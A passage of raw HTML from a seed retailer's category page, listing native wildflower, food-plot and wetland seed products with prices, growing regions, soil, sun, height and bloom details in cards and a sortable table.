	<a class="addToWishlist wishlistProd_17" href="#" rel="17" onclick="WishlistCart('wishlist_block_list', 'add', '17', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 17.50
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=17&amp;id_product_attribute=745&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="17" data-id-product-attribute="745" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html" title="Illinois Bundleflower" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1078-cat_thumb_btt/illinois-bundleflower.jpg" alt="Illinois Bundleflower" title="Illinois Bundleflower"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html"><span itemprop="name" class="pnam">
												
							Illinois Bundleflower	(Desmanthus illinoensis)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html" rel="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html" rel="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 12.50									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="21_test" id="21_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 2,3,4,5,6
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 3'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> White
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
2,3,4,5,6
-
Dry-Wet
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_21" href="#" rel="21" onclick="WishlistCart('wishlist_block_list', 'add', '21', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 12.50
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=21&amp;id_product_attribute=757&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="21" data-id-product-attribute="757" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html" title="Maximilian Sunflower" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1097-cat_thumb_btt/maximilian-sunflower.jpg" alt="Maximilian Sunflower" title="Maximilian Sunflower"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html"><span itemprop="name" class="pnam">
												
							Maximilian Sunflower	(Helianthus maximiliani)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html" rel="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html" rel="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 50.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="40_test" id="40_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 1,2,3,4,5,6 ex FL
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 3' - 10'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Su, Fa
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Yellow
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
1,2,3,4,5,6 ex FL
-
Dry-Wet
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_40" href="#" rel="40" onclick="WishlistCart('wishlist_block_list', 'add', '40', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 50.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=40&amp;id_product_attribute=814&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="40" data-id-product-attribute="814" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html" title="Barnyard Grass" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1816-cat_thumb_btt/barnyard-grass.jpg" alt="Barnyard Grass" title="Barnyard Grass"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html"><span itemprop="name" class="pnam">
												
							Barnyard Grass	(Echinochloa muricata)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html" rel="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html" rel="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 14.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="258_test" id="258_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 1,2,3,4,5,6
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Med-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 3'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> WS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
1,2,3,4,5,6
-
Med-Wet
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_258" href="#" rel="258" onclick="WishlistCart('wishlist_block_list', 'add', '258', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 14.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=258&amp;id_product_attribute=1441&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="258" data-id-product-attribute="1441" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html" title="Partridge Pea - Cherokee National Forest Collection" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1913-cat_thumb_btt/partridge-pea-cherokee-national-forest-collection.jpg" alt="Partridge Pea - Cherokee National Forest Collection" title="Partridge Pea - Cherokee National Forest Collection"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html"><span itemprop="name" class="pnam">
												
							Partridge Pea - Cherokee National Forest...	(Cassia fasciculata)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html" rel="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html" rel="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 17.50									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="1651_test" id="1651_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 1,2,3,4,5,6
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 4'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Yellow
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
1,2,3,4,5,6
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1651" href="#" rel="1651" onclick="WishlistCart('wishlist_block_list', 'add', '1651', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 17.50
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=1651&amp;id_product_attribute=1825&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="1651" data-id-product-attribute="1825" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

	</ul>





<!-- IF ON A SEED CATEGORY -->

<table id="products_table" class="seed_table">
	<thead>
    	<tr>
            <td id="sort_by_name"><div class="td_name">Name</div><div class="sort sort_" ></div></td>
            <td id="sort_by_botanical_name"><div class="td_name">Scientific name</div><div class="sort sort_" ></div></td>
            <!--<td id="sort_by_region"><div class="td_name">Region</div><div class="sort sort_" ></div></td>-->
            <td id="sort_by_bloom"><div class="td_name">Bloom</div><div class="sort sort_" ></div></td>
            <td id="sort_by_color"><div class="td_name" >Color</div><div class="sort sort_" ></div></td>
            <td id="sort_by_sun"><div class="td_name" >Sun</div><div class="sort sort_" ></div></td>
            <td id="sort_by_soils"><div class="td_name" >Height</div><div class="sort sort_" ></div></td>
            <td id="sort_by_soil"><div class="td_name" >Soil</div><div class="sort sort_" ></div></td>      
        </tr>
    </thead>
    <tbody>
    <tr>
        <td colspan="8"  style="line-height:12px;" class="td_noborder_large">&nbsp;</td>
    </tr>
	    	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html">Wheat</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html">Triticum aestivum</a></td>
            <!--<td>na</td>-->
            <td>CS</td>
            <td>Green</td>
            
            <td>Part Shade</td>
            
            <td>3' - 3.5'</td>
            <td>Dry-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html">Oats</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html">Avena sativa</a></td>
            <!--<td></td>-->
            <td>CS</td>
            <td>Green</td>
            
            <td>Full Sun</td>
            
            <td>2' - 2.5'</td>
            <td>Dry-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html">Alfalfa</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html">Medicago sativa</a></td>
            <!--<td>na</td>-->
            <td>Sp</td>
            <td>Purple</td>
            
            <td>Full Sun</td>
            
            <td>1' - 2'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html">Crimson Clover</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html">Trifolium incarnatum</a></td>
            <!--<td>na</td>-->
            <td>Sp</td>
            <td>Red</td>
            
            <td>Full Sun</td>
            
            <td>1' - 1.5'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html">Alsike Clover</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html">Trifolium hybridum</a></td>
            <!--<td>na</td>-->
            <td>Sp, Su</td>
            <td>White</td>
            
            <td>Full Sun</td>
            
            <td>1' - 2'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html">Korean Lespedeza</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html">Lespedeza stipulacea</a></td>
            <!--<td>na</td>-->
            <td>Sp, Su</td>
            <td>Purple</td>
            
            <td>Full Sun</td>
            
            <td>1' - 1.5'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html">Ladino Clover</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html">Trifolium repens</a></td>
            <!--<td>na</td>-->
            <td>Sp</td>
            <td>White</td>
            
            <td>Part Shade</td>
            
            <td>1' - 1.5'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html">Austrian Winter Peas</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html">Pisum sativum arvense</a></td>
            <!--<td>na</td>-->
            <td>CS</td>
            <td>Green</td>
            
            <td>Full Sun</td>
            
            <td>1' - 1.5'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html">Buckwheat</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html">Fagopyrum sagittatum</a></td>
            <!--<td></td>-->
            <td>Cool Season</td>
            <td>White</td>
            
            <td>Part Shade</td>
            
            <td>2' - 2.5'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html">Red Clover</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html">Trifolium pratense</a></td>
            <!--<td>na</td>-->
            <td>Sp, Su</td>
            <td>Pink</td>
            
            <td>Full Sun</td>
            
            <td>1' - 2'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html">Brown Top Millet</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html">Panicum ramosum</a></td>
            <!--<td>na</td>-->
            <td>WS</td>
            <td>Green</td>
            
            <td>Full Sun</td>
            
            <td>3' - 3.5'</td>
            <td>Dry-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html">Egyptian Wheat</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html">Sorghum vulgare roxburghii</a></td>
            <!--<td>na</td>-->
            <td>WS</td>
            <td>Green</td>
            
            <td>Part Shade</td>
            
            <td>7' - 9'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html">Grain Sorghum</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html">Sorghum bicolor</a></td>
            <!--<td>na</td>-->
            <td>WS</td>
            <td>Green</td>
            
            <td>Full Sun</td>
            
            <td>2' - 2.5'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html">Peredovik Sunflower</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html">Helianthus sp</a></td>
            <!--<td>na</td>-->
            <td>WS</td>
            <td>Yellow</td>
            
            <td>Full Sun</td>
            
            <td>4' - 5'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html">Turnips</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html">Brassica rapa</a></td>
            <!--<td>na</td>-->
            <td>CS</td>
            <td>Green</td>
            
            <td>Part Shade</td>
            
            <td>2.5' - 3'</td>
            <td>Med-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html">Bird's Foot Trefoil</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html">Lotus corniculatus</a></td>
            <!--<td>1,2,3,4,5,6</td>-->
            <td>Sp</td>
            <td>yellow</td>
            
            <td>Full Sun</td>
            
            <td>2' - 3'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html">Japanese Millet</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html">Echinochloa esculenta</a></td>
            <!--<td>na</td>-->
            <td>WS</td>
            <td>Green</td>
            
            <td>Full Sun</td>
            
            <td>1' - 5'</td>
            <td>Med-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html">Ragweed</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html">Ambrosia artemisifolia</a></td>
            <!--<td>1, 2, 3, 4, 5, 6</td>-->
            <td>Su</td>
            <td>Green</td>
            
            <td>Part Shade</td>
            
            <td>1' - 3'</td>
            <td>Dry-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html">Wild Senna</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html">Senna marilandica</a></td>
            <!--<td>1,2,3,4,5</td>-->
            <td>Su</td>
            <td>Yellow</td>
            
            <td>Full Sun</td>
            
            <td>3' - 6'</td>
            <td>Dry-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html">Partridge Pea</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html">Cassia fasciculata</a></td>
            <!--<td>1,2,3,4,5,6</td>-->
            <td>Su</td>
            <td>Yellow</td>
            
            <td>Full Sun</td>
            
            <td>2' - 4'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html">Illinois Bundleflower</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html">Desmanthus illinoensis</a></td>
            <!--<td>2,3,4,5,6</td>-->
            <td>Su</td>
            <td>White</td>
            
            <td>Full Sun</td>
            
            <td>2' - 3'</td>
            <td>Dry-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html">Maximilian Sunflower</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html">Helianthus maximiliani</a></td>
            <!--<td>1,2,3,4,5,6 ex FL</td>-->
            <td>Su, Fa</td>
            <td>Yellow</td>
            
            <td>Full Sun</td>
            
            <td>3' - 10'</td>
            <td>Dry-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr >
        	<td class="product_name"><a href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html">Barnyard Grass</a></td>
            <td class="product_name"><a href="https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html">Echinochloa muricata</a></td>
            <!--<td>1,2,3,4,5,6</td>-->
            <td>WS</td>
            <td>green</td>
            
            <td>Full Sun</td>
            
            <td>2' - 3'</td>
            <td>Med-Wet</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        	<tr  class="white" style="background:#fff !important;">
        	<td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html">Partridge Pea - Cherokee National Forest Collection</a></td>
